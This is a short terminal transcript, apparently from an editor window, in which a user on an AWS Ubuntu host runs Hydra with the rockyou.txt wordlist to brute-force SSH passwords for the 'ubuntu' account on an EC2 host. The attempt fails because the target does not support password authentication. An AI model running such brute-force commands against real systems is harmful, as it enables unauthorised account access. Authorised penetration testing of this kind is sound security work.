 TERMINAL
*** System restart required ***
Last login: Sun Jul  4 18:52:43 2021 from 31.29.34.168
ubuntu@ip-10-192-11-249:~$ date
Sun Jul  4 18:54:40 UTC 2021
ubuntu@ip-10-192-11-249:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-159-221-83.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-07-04 18:54:47
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriti
ng, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-159-221-83.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.33:22/ does not support password authentication.
ubuntu@ip-10-192-11-249:~$
Ln 23, Col 79 (78 selected) Spaces: 4 UTF-8 LF Plain Text AWS: profile:default No Schema